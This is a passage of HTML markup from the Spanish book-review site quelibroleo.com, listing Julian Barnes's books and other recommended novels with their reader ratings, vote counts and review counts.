																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hablando-del-asunto"><span>HABLANDO DEL ASUNTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-mesa-limon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262714591.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 6 votos"
							     							     
							     data-id="22077"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-mesa-limon"><span>LA MESA LIMÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-loro-de-flaubert">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1730298309.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 19 votos"
							     							     
							     data-id="7774"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-loro-de-flaubert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-loro-de-flaubert"><span>EL LORO DE FLAUBERT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/una-historia-del-mundo-en-diez-capitulos-y-medio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1320512294.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="38040"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/una-historia-del-mundo-en-diez-capitulos-y-medio"><span>UNA HISTORIA DEL MUN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/metrolandia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1320512117.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="38041"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/metrolandia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/metrolandia"><span>METROLANDIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/niveles-de-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589558475.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 12 votos"
							     							     
							     data-id="125378"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/niveles-de-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/niveles-de-vida"><span>NIVELES DE VIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-sentido-de-un-final">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1352305239.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 58 votos"
							     							     
							     data-id="111913"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-sentido-de-un-final#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-sentido-de-un-final"><span>EL SENTIDO DE UN FIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ruido-del-tiempo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1462434655.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 13 votos"
							     							     
							     data-id="133064"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ruido-del-tiempo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ruido-del-tiempo"><span>EL RUIDO DEL TIEMPO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-unica-historia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1549449960.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 21 votos"
							     							     
							     data-id="260307"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-unica-historia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-unica-historia"><span>LA ÚNICA HISTORIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-perfeccionista-en-la-cocina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262714791.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 5 votos"
							     							     
							     data-id="22078"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-perfeccionista-en-la-cocina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-perfeccionista-en-la-cocina"><span>EL PERFECCIONISTA EN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/antes-de-conocernos">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 5 votos"
							     							     
							     data-id="38043"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/antes-de-conocernos"><span>ANTES DE CONOCERNOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-puercoespin">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1303136574.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="33938"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-puercoespin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-puercoespin"><span>EL PUERCOESPÍN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/arthur-george">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788433971227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 25 votos"
							     							     
							     data-id="7432"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/arthur-george#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/arthur-george"><span>ARTHUR &amp; GEORGE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/inglaterra-inglaterra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1686656153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 3 votos"
							     							     
							     data-id="22079"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/inglaterra-inglaterra"><span>INGLATERRA, INGLATER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/al-otro-lado-del-canal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262715464.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 3 votos"
							     							     
							     data-id="22081"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/al-otro-lado-del-canal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/al-otro-lado-del-canal"><span>AL OTRO LADO DEL CAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/con-los-ojos-bien-abiertos-ensayos-sobre-arte">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978843/9788433964281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/con-los-ojos-bien-abiertos-ensayos-sobre-arte"><span>CON LOS OJOS BIEN AB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-hombre-de-la-bata-roja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1628588426.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-hombre-de-la-bata-roja"><span>EL HOMBRE DE LA BATA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barnes-julian">BARNES, JULIAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.696 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.433 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.282 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rayuela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/marina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.239 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 608 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313336491.jpg" alt="">
															</a>
